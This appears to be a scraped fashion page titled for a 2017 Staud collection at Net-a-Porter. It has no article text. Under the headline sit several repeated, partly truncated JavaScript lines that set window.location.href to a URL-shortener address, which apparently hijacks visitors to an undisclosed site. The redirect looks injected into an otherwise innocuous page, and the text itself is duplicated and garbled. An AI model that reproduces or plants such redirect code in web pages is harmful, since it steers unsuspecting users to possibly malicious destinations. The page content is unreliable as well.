
New Arrivals: Staud’s Exclusive Net-a-Porter
Collection is Perfect for Summer
July 6, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...